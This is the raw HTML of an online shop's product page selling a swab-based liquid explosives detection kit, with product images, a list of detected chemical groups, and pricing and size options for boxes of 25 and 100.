<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241 level-1"><a href="https://germaphobix.com/frequently-asked-questions/"><div class="menu-item-wrap"><span class="menu-item-title">FAQs</span></div></a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244 level-1"><a href="https://germaphobix.com/contact-us/"><div class="menu-item-wrap"><span class="menu-item-title">Contact Us</span></div></a></li>
<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984 level-1"><a href="https://germaphobix.com/my-account/"><div class="menu-item-wrap"><span class="menu-item-title">Login or Register</span></div></a></li>
<li id="menu-item-24182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24182 level-1"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://germaphobix.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewbox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
</ul>	</nav>
</div>

						<div class="header-right">
							<div id="header-right-inner" class="header-right-inner">
								
								
								
								
												<a href="https://germaphobix.com/"
				   class="header-component header-icon header-wishlist-link style-normal">
											<i class="far fa-heart"></i>
									</a>
				
								
											
															</div>

											<div id="mini-cart" class="mini-cart style-normal">
					<a href="https://germaphobix.com/cart/" class="mini-cart__button header-icon" title="View your shopping cart"><span class="mini-cart-icon" data-count="0"></span></a>					<div class="widget_shopping_cart_content"></div>
				</div>
			
										<div id="page-open-mobile-menu" class="header-icon page-open-mobile-menu style-01">
									<div class="burger-icon">
						<span class="burger-icon-top"></span>
						<span class="burger-icon-bottom"></span>
					</div>
							</div>
			
										<div id="page-open-components" class="header-icon page-open-components">
				<div class="inner">
					<div class="circle circle-one"></div>
					<div class="circle circle-two"></div>
					<div class="circle circle-three"></div>
				</div>
			</div>
									</div>

											</div>
				</div>
			</div>
		</div>
	</div>
</header>

				<div id="page-title-bar" class="page-title-bar page-title-bar-04">
	<div class="page-title-bar-inner">
		<div class="page-title-bar-bg"></div>

			<div id="page-breadcrumb" class="page-breadcrumb">
		<div class="page-breadcrumb-inner">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<ul class="insight_core_breadcrumb">
<li class="level-1 top item-home"><a href="https://germaphobix.com/">Home</a></li>
<li class="level-2 sub item-archive"><a href="https://germaphobix.com/shop/">Products</a></li>
<li class="level-3 sub item-term_ancestor"><a href="https://germaphobix.com/product-category/devices/">Devices</a></li>
<li class="level-4 sub item-post_term"><a href="https://germaphobix.com/product-category/devices/test-kits/">Test Kits &amp; Analyzers</a></li>
<li class="level-5 sub item-current tail current"><span>Liquid Explosives Test Kit</span></li>
</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
	</div>
</div>
	<div id="page-content" class="page-content">
		<div class="container">
			<div class="row">

				
				<div class="page-main-content">
					
						<div class="woocommerce-notices-wrapper"></div><div id="product-18061" class="entry-product product type-product post-18061 status-publish first instock product_cat-test-kits has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">

	<div id="woo-single-info" class="row tm-sticky-parent woo-single-info">
		<div class="col-md-6">
			<div class="tm-sticky-column">
				<div class="woo-single-images">
					<div class="entry-product-badges product-badges"><span class="onsale">Sale !</span></div>
<div class="woo-product-gallery-slider woocommerce-product-gallery wpgs--with-images images"  >

		<div class="wpgs-for"><div class="woocommerce-product-gallery__image single-product-main-image"><a class="wpgs-lightbox-icon" data-caption="product-liquid-box" data-fancybox="wpgs-lightbox"  href="https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box.webp"     data-mobile=["clickContent:close","clickSlide:close"] 	data-click-slide="close" 	data-animation-effect="fade" 	data-loop="true"     data-infobar="true"     data-hash="false" ><img fetchpriority="high" width="800" height="1080"   alt="liquid explosives test kit" data-zoom_ data-large_image="https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box.webp" data-o_img="https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box.webp" data-zoom-image="https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-759x1024.webp" decoding="async" data-srcset="https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box.webp 800w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-600x810.webp 600w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-64x86.webp 64w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-222x300.webp 222w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-759x1024.webp 759w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-768x1037.webp 768w"  title =Liquid Explosives Test Kit Germaphobix data-src="https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box.webp" data-sizes="(max-width: 800px) 100vw, 800px" class="woocommerce-product-gallery__image attachment-shop_single size-shop_single wp-post-image lazyload" src="[data-uri]"><noscript><img fetchpriority="high" width="800" height="1080" src="https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box.webp" class="woocommerce-product-gallery__image attachment-shop_single size-shop_single wp-post-image" alt="liquid explosives test kit" data-zoom_src="https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box.webp" data-large_image="https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box.webp" data-o_img="https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box.webp" data-zoom-image="https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-759x1024.webp" decoding="async" srcset="https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box.webp 800w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-600x810.webp 600w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-64x86.webp 64w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-222x300.webp 222w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-759x1024.webp 759w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-768x1037.webp 768w" sizes="(max-width: 800px) 100vw, 800px" data-zoom_ title="Liquid Explosives Test Kit Germaphobix"></noscript></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="LiquidExplosiveKit-6-8-21"                 href="https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21.webp" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img width="1367" height="1833"   alt="liquid explosives test kit" data-zoom_ data-large_image="https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21.webp" decoding="async" data-srcset="https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21.webp 1367w, https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-600x805.webp 600w, https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-64x86.webp 64w, https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-224x300.webp 224w, https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-764x1024.webp 764w, https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-768x1030.webp 768w, https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-1146x1536.webp 1146w"  title =Liquid Explosives Test Kit Germaphobix data-src="https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21.webp" data-sizes="(max-width: 1367px) 100vw, 1367px" class="attachment-shop_single lazyload" src="[data-uri]"><noscript><img width="1367" height="1833" src="https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21.webp" class="attachment-shop_single" alt="liquid explosives test kit" data-zoom_src="https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21.webp" data-large_image="https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21.webp" decoding="async" srcset="https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21.webp 1367w, https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-600x805.webp 600w, https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-64x86.webp 64w, https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-224x300.webp 224w, https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-764x1024.webp 764w, https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-768x1030.webp 768w, https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-1146x1536.webp 1146w" sizes="(max-width: 1367px) 100vw, 1367px" data-zoom_ title="Liquid Explosives Test Kit Germaphobix"></noscript></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="product-liquid-table"                 href="https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table.webp" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img width="800" height="1080"   alt="liquid explosives test kit" data-zoom_ data-large_image="https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table.webp" decoding="async" data-srcset="https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table.webp 800w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table-600x810.webp 600w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table-64x86.webp 64w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table-222x300.webp 222w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table-759x1024.webp 759w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table-768x1037.webp 768w"  title =Liquid Explosives Test Kit Germaphobix data-src="https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table.webp" data-sizes="(max-width: 800px) 100vw, 800px" class="attachment-shop_single lazyload" src="[data-uri]"><noscript><img width="800" height="1080" src="https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table.webp" class="attachment-shop_single" alt="liquid explosives test kit" data-zoom_src="https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table.webp" data-large_image="https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table.webp" decoding="async" srcset="https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table.webp 800w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table-600x810.webp 600w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table-64x86.webp 64w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table-222x300.webp 222w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table-759x1024.webp 759w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table-768x1037.webp 768w" sizes="(max-width: 800px) 100vw, 800px" data-zoom_ title="Liquid Explosives Test Kit Germaphobix"></noscript></a></div></div><div class="wpgs-nav"><div><img loading="lazy" width="222" height="300"   alt="liquid explosives test kit" decoding="async" data-srcset="https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-222x300.webp 222w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-600x810.webp 600w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-64x86.webp 64w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-759x1024.webp 759w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-768x1037.webp 768w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box.webp 800w"  data-src="https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-222x300.webp" data-sizes="(max-width: 222px) 100vw, 222px" class="woocommerce-product-gallery__image gallery_thumbnail_first  lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="222" height="300" src="https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-222x300.webp" class="woocommerce-product-gallery__image gallery_thumbnail_first" alt="liquid explosives test kit" decoding="async" srcset="https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-222x300.webp 222w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-600x810.webp 600w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-64x86.webp 64w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-759x1024.webp 759w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-768x1037.webp 768w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box.webp 800w" sizes="(max-width: 222px) 100vw, 222px" /></noscript></div><div><img loading="lazy" width="224" height="300"   alt="liquid explosives test kit" decoding="async" data-srcset="https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-224x300.webp 224w, https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-600x805.webp 600w, https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-64x86.webp 64w, https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-764x1024.webp 764w, https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-768x1030.webp 768w, https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-1146x1536.webp 1146w, https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21.webp 1367w"  data-src="https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-224x300.webp" data-sizes="(max-width: 224px) 100vw, 224px" class="attachment-medium size-medium lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="224" height="300" src="https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-224x300.webp" class="attachment-medium size-medium" alt="liquid explosives test kit" decoding="async" srcset="https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-224x300.webp 224w, https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-600x805.webp 600w, https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-64x86.webp 64w, https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-764x1024.webp 764w, https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-768x1030.webp 768w, https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-1146x1536.webp 1146w, https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21.webp 1367w" sizes="(max-width: 224px) 100vw, 224px" /></noscript></div><div><img loading="lazy" width="222" height="300"   alt="liquid explosives test kit" decoding="async" data-srcset="https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table-222x300.webp 222w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table-600x810.webp 600w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table-64x86.webp 64w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table-759x1024.webp 759w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table-768x1037.webp 768w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table.webp 800w"  data-src="https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table-222x300.webp" data-sizes="(max-width: 222px) 100vw, 222px" class="attachment-medium size-medium lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="222" height="300" src="https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table-222x300.webp" class="attachment-medium size-medium" alt="liquid explosives test kit" decoding="async" srcset="https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table-222x300.webp 222w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table-600x810.webp 600w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table-64x86.webp 64w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table-759x1024.webp 759w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table-768x1037.webp 768w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table.webp 800w" sizes="(max-width: 222px) 100vw, 222px" /></noscript></div></div>
</div>
				</div>
			</div>
		</div>

		<div class="col-md-6">
			<div class="tm-sticky-column">
				<div class="summary entry-summary">
					<div class="entry-product-categories"><a href="https://germaphobix.com/product-category/devices/test-kits/" rel="tag">Test Kits &amp; Analyzers</a></div><h1 class="product_title entry-title">Liquid Explosives Test Kit</h1>			<div class="entry-meta-review-rating">
				<div class="inner">
														</div>
			</div>
			<div class="lightning-shipping-price-wrap"><p class="price"><p class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span>-<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>540.00</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span>-<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>600.00</bdi></span></del></p>
<span class="lightning-shipping-badge-inline">⚡ Lightning Fast Shipping</span></div><div class="woocommerce-product-details__short-description">
	<p>SwabTek&#8217;s Liquid Explosive Test Kit offers precise detection of explosive chemicals in liquids with a user-friendly cotton swab. Ensuring utmost safety, it seamlessly fits into existing security setups across diverse venues. The comprehensive kit detects a wide array of explosives, from liquids to gels, ensuring maximum protection.</p>
<p><strong>EXPLOSIVE GROUPS DETECTED</strong><br />
• (pH) ACIDS: Sulfuric acid, Nitric acid, Hydrochloric acid, Picric acid, BASES &#8211; Hydrazine, Organic amines<br />
• Volatile Organics: Nitromethane, Nitroethane, Acetone, Fuels (petrol / diesel / benzene), Hydrazine<br />
• Nitro-based Organics: NG, Nitric acid<br />
• Oxidizers: Peroxides, MEKP, Hydrogen Peroxide, Hypochlorites, Hypobromites</p>
</div>
<form class="isw-swatches isw-swatches--in-single variations_form cart"
      method="post"
      enctype="multipart/form-data"
      data-product_id="18061"
      data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;box-of-100&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:540,&quot;display_regular_price&quot;:600,&quot;image&quot;:{&quot;title&quot;:&quot;product-liquid-box&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/germaphobix.com\/wp-content\/uploads\/2023\/10\/product-liquid-box.webp&quot;,&quot;alt&quot;:&quot;liquid explosives test kit&quot;,&quot;src&quot;:&quot;https:\/\/germaphobix.com\/wp-content\/uploads\/2023\/10\/product-liquid-box.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/germaphobix.com\/wp-content\/uploads\/2023\/10\/product-liquid-box.webp 800w, https:\/\/germaphobix.com\/wp-content\/uploads\/2023\/10\/product-liquid-box-600x810.webp 600w, https:\/\/germaphobix.com\/wp-content\/uploads\/2023\/10\/product-liquid-box-64x86.webp 64w, https:\/\/germaphobix.com\/wp-content\/uploads\/2023\/10\/product-liquid-box-222x300.webp 222w, https:\/\/germaphobix.com\/wp-content\/uploads\/2023\/10\/product-liquid-box-759x1024.webp 759w, https:\/\/germaphobix.com\/wp-content\/uploads\/2023\/10\/product-liquid-box-768x1037.webp 768w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/germaphobix.com\/wp-content\/uploads\/2023\/10\/product-liquid-box.webp&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/germaphobix.com\/wp-content\/uploads\/2023\/10\/product-liquid-box-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/germaphobix.com\/wp-content\/uploads\/2023\/10\/product-liquid-box-480x600.webp&quot;,&quot;thumb_src_w&quot;:480,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:800,&quot;src_h&quot;:1080},&quot;image_id&quot;:18063,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;wc-points-rewards-product-message\&quot;&gt;Purchase this product now and earn &lt;strong&gt;540&lt;\/strong&gt; Points!&lt;\/span&gt;&lt;br \/&gt; &lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;600.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#036;600.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;540.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#036;540.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GP-Explosives-100&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:18066,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wavi_value&quot;:&quot;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;box-of-25&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:150,&quot;display_regular_price&quot;:150,&quot;image&quot;:{&quot;title&quot;:&quot;product-liquid-box&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/germaphobix.com\/wp-content\/uploads\/2023\/10\/product-liquid-box.webp&quot;,&quot;alt&quot;:&quot;liquid explosives test kit&quot;,&quot;src&quot;:&quot;https:\/\/germaphobix.com\/wp-content\/uploads\/2023\/10\/product-liquid-box.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/germaphobix.com\/wp-content\/uploads\/2023\/10\/product-liquid-box.webp 800w, https:\/\/germaphobix.com\/wp-content\/uploads\/2023\/10\/product-liquid-box-600x810.webp 600w, https:\/\/germaphobix.com\/wp-content\/uploads\/2023\/10\/product-liquid-box-64x86.webp 64w, https:\/\/germaphobix.com\/wp-content\/uploads\/2023\/10\/product-liquid-box-222x300.webp 222w, https:\/\/germaphobix.com\/wp-content\/uploads\/2023\/10\/product-liquid-box-759x1024.webp 759w, https:\/\/germaphobix.com\/wp-content\/uploads\/2023\/10\/product-liquid-box-768x1037.webp 768w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/germaphobix.com\/wp-content\/uploads\/2023\/10\/product-liquid-box.webp&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/germaphobix.com\/wp-content\/uploads\/2023\/10\/product-liquid-box-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/germaphobix.com\/wp-content\/uploads\/2023\/10\/product-liquid-box-480x600.webp&quot;,&quot;thumb_src_w&quot;:480,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:800,&quot;src_h&quot;:1080},&quot;image_id&quot;:18063,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;wc-points-rewards-product-message\&quot;&gt;Purchase this product now and earn &lt;strong&gt;150&lt;\/strong&gt; Points!&lt;\/span&gt;&lt;br \/&gt; &lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;150.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GP-Explosives-25&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:18067,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wavi_value&quot;:&quot;&quot;}]"
>
	
			<table class="variations" cellspacing="0">
			<tbody>
							<tr class="row-isw-swatch row-isw-swatch--isw_select">
					<td class="label">
						<label for="pa_size">
							<span>Size</span>
						</label>
					</td>
					<td class="value">
						<select id="pa_size" class="isw-dropdown-select" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="box-of-100" >Box of 100</option><option value="box-of-25"  selected='selected'>Box of 25</option></select>					</td>
				</tr>
						<tr class="row-clear-variations">
				<td class="label"></td>
				<td class="value">
					<a class="reset_variations reset_variations--single"
					   href="#">Clear</a>
				</td>
			</tr>
			</tbody>
		</table>
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<p class="points hide-on-price-available">Earn up to <strong>540</strong> Points.</p>
		<div class="quantity-button-wrapper quantity-input-number">
		<label class="screen-reader-text" for="quantity_6971e14ba0e98">Liquid Explosives Test Kit quantity</label>

		<div class="quantity">
						<input
				type="number"
								id="quantity_6971e14ba0e98"
				class="input-text qty text"
				name="quantity"
				value="1"
				aria-label="Product quantity"
								min="1"
													step="1"
					placeholder=""
					inputmode="numeric"
					autocomplete="off"
							/>
							<button type="button" class="decrease"></button>
				<button type="button" class="increase"></button>
								</div>

			</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

